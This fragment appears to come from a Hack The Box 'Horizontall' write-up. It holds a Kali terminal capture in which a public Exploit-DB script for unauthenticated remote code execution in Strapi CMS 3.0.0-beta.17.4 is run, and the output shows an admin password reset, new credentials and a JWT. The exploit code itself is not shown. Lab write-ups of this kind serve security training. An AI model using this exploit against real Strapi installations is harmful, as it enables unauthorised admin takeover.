 ┌──(kali㉿kali)-[~/hackspace/htb/horizontall]
└─$ python3 50239.py http://.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzMjExNzQxLCJleHAiOjE2NDU4MDM3NDF9._1CEULWIs84hitrnio6T1xhFyrB4BI9kwjY-tDTse3E
$>
Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
EXPLOIT
Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated)
EDB-ID: CVE: Author: Type: Platform: Date:
MUSYOKA IAN WEBAPPS MULTIPLE